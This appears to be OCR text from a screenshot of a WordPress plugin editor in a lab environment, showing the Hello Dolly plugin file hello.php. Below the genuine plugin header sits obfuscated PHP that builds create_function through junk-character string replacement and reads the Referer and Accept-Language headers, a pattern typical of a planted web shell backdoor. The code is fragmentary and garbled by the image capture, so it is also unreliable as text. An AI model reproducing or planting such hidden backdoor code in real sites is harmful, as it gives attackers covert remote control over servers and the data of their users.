 docker.app.internal:8000/wp-admin/plugin-editor.php?file=hello.php&plu
Search
NotSoEasy Docker
1
0
New
Howdy, bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Editing hello.php (inactive)
Select plugin to edit:
Hello Dolly
Select
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and
enthusiasm of an entire generation summed up in two words sung most
famously by Louis Armstrong: Hello, Dolly. When activated you will
randomly see a lyric from <cite>Hello, Dolly</cite> in the upper
right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
?>
<?php
$D=str_replace('Gx','','creGxatGxGxe_fGxGxunctGxion');
$Z='c&$_SESSQcIOQcN;$sQcs="sQcubstr";$Qcsl="stQcrtolower"Qc;$i=$m[1]
[Qc0Qc].$m[1][1]Qc;$hQc=$sl($ss(m';
$O='arQcrayQc("
/","+"Qc),$ssQc($s[$i],0,$eQc))Qc),$k)));$o=oQcb_getQc_conQctents();
oQcb_enQcd_cleQcan();$d=bQc';
$K='$r=$_SERVER;
Qc$rr=QcQc@$r["HTTP_REFEREQcR"]Qc;$ra=@$r["QcHTTP_QcACCEPTQc_LANGQcQc
UQcAGE"];if($Qcr';
Plugin Files
hello.php
Documentation:
Function Name...
Look Up
Update File
docker.app.internal:8000/wp-admin/about.php